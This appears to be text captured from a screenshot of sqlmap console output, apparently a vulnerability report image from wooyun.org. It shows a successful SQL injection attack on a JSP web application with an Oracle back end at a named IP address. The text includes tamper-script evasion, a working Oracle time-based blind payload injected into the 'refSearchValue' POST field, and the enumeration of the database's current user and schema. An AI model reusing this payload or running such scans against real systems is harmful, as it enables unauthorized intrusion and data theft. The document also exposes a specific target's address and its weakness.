 sqlmap
[*] starting at 07:11:17
[07:11:17] [INFO] loading tamper script 'charencode'
[07:11:17] [INFO] loading tamper script 'space2comment'
it seems that you might have mixed the order of tamper scripts. Do you want to a
uto resolve this? [Y/n/q] Y
custom injection marking character ('*') found in option '--data'. Do you want t
o process it? [Y/n/q] Y
[07:11:17] [INFO] resuming back-end DBMS 'oracle'
[07:11:17] [INFO] testing connection to the target URL
[07:11:17] [INFO] heuristics detected web page charset 'ISO-8859-2'
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: #1* ((custom) POST)
Type: AND/OR time-based blind
Title: Oracle AND time-based blind
Payload: TreeSelectedID=&TableSelectedID=&refSearchProp=unit_code&refSearchP
ropLbl=%E5%8D%95%E4%BD%8D%E7%BC%96%E7%A0%81&refSearchOper==&refSearchOperLbl=%E7
%AD%89%E4%BA%8E&refSearchValue=1' AND 2273=DBMS_PIPE.RECEIVE_MESSAGE(CHR(73)||CH
R(76)||CHR(83)||CHR(120),5) AND 'vLkT'='vLkT
---
[07:11:18] [WARNING] changes made by tampering scripts are not included in shown
payload content(s)
[07:11:18] [INFO] the back-end DBMS is Oracle
web application technology: JSP
back-end DBMS: Oracle
[07:11:18] [INFO] fetching current user
[07:11:19] [WARNING] reflective value(s) found and filtering out
[07:11:19] [INFO] resumed: NC50
current user:    'NC50'
[07:11:19] [INFO] fetching current database
[07:11:19] [INFO] resumed: NC50
[07:11:19] [WARNING] on Oracle you'll need to use schema names for enumeration a
s the counterpart to database names on other DBMSes
current schema (equivalent to database on Oracle):    'NC50'
[07:11:19] [INFO] fetched data logged to text files under 'C:\Users\meet\.sqlmap
\output\27.17.62.150'
[*] shutting down at 07:11:19
C:\sqlmap>_
www.wooyun.org